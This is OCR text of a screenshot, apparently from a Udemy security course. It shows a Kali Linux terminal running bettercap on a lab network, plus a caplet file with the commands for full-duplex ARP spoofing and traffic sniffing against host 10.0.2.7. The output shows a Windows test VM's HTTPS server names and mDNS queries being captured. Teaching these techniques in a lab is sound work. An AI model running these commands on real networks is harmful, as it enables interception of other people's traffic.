 Applications
Places
Leafpad
Fri 12:33
1
root@kali: ~
root@kali: ~ 66x34
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets 10.0.2.7[12:30:37
] [net.sniff.https] sni MSEDGEWIN10 > https://europe.smartscreen-p
rod.microsoft.com
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets 10.0.2.7[12:30:37
] [net.sniff.https] sni MSEDGEWIN10 > https://europe.smartscreen-p
rod.microsoft.com
10.0.2.0/24 > 10.0.2.15 » arp.spoof on[12:31:16] [net.sniff.mdns]
mdns MSEDGEWIN10 : AAAA query for puppet.local
10.0.2.0/24 > 10.0.2.15 » arp.spoof on[12:31:16] [net.sniff.mdns]
mdns MSEDGEWIN10 : A query for puppet.local
10.0.2.0/24 > 10.0.2.15 » arp.spoof on[12:31:17] [net.sniff.mdns]
mdns MSEDGEWIN10 : A query for puppet.local
10.0.2.0/24 > 10.0.2.15 » arp.spoof on[12:31:17] [net.sniff.mdns]
mdns MSEDGEWIN10 : AAAA query for puppet.local
10.0.2.0/24 > 10.0.2.15 » net.sniff on
soof.cap
File Edit Search Options Help
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.7
arp.spoof on
net.sniff on
ûdemy